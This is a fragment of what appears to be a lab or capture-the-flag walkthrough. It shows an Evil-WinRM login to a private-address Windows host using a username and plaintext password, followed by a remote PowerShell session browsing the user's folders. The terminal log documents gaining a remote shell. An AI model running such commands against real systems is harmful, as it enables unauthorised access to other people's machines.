 └─$ evil-winrm -i 172.31.1.4 -u jcakes -p 'SecretOrg!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\JCakes\Documents> dir
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\JCakes\Documents> dir
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\JCakes\Documents> cd ..
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\JCakes> dir
Home
Directory: C:\Users\JCakes
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/4/2020 6:09 PM Desktop
d-r--- 3/4/2020 6:31 PM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos